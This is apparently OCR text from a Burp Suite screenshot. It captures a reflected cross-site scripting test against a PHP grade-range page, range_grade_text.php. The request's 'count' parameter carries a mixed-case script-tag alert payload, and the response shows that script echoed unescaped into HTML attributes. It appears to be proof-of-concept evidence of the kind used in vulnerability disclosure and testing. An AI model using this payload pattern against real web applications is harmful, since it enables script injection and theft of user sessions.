 Request
Pretty Raw Hex \n
1 GET /std1/view/range_grade_text.php?count=
1'"()%26%25<zzz><ScRiPt%20>alert(9939)</ScRiPt>
&do=show_range_grade_text&grade=F&id=51&range=
0-35 HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 07 May 2024 06:07:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 423
8
9 <td  id="rangeU_td_1'"()&%<zzz>
<ScRiPt >
alert(9939)
</ScRiPt>
"><input type="text" value="0-35" style="
width:40px;" id="rangeText_1'"()&%<zzz>
<ScRiPt >
alert(9939)
</ScRiPt>
">
</td>
10 <td  id="gradeU_td_1'"()&%<zzz>
<ScRiPt >
alert(9939)
</ScRiPt>
"><input type="text" value="F" style="
width:40px;" id="gradeText_1'"()&%<zzz>
alert(9939)
5 matches
INSPECTOR
Done
612 bytes | 19 millis